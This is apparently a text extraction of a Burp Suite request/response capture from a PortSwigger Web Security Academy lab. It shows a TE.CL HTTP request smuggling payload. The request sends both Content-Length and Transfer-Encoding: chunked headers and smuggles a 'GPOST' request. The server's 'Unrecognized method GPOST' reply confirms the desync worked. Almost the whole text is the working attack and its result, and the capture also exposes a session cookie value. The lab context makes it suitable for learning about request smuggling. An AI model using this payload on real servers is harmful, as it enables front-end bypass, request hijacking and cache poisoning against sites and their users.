 Request
Raw Params Headers Hex
1 POST /post/comment HTTP/1.1
2 Host: ac1a1f551fb28d8e80dd84e3002000ff.web-security-academy.net
3 Connection: close
4 Content-Length: 4
5 Transfer-Encoding:chunked
6 Cache-Control: max-age=0
7 Origin: https://ac1a1f551fb28d8e80dd84e3002000ff.web-security-academy.net
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/80.0.3987.106 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
11 Referer:
https://ac1a1f551fb28d8e80dd84e3002000ff.web-security-academy.net/post?postId=3
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
14 Cookie: session=eFvQASOejApmLXDYoPX2aRifccur4Kc9
15
16 12
17 GPOST / HTTP/1.1
18
19 0
20
21
Response
Raw Headers Hex Render
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Keep-Alive: timeout=0
5 Content-Length: 27
6
7 "Unrecognized method GPOST"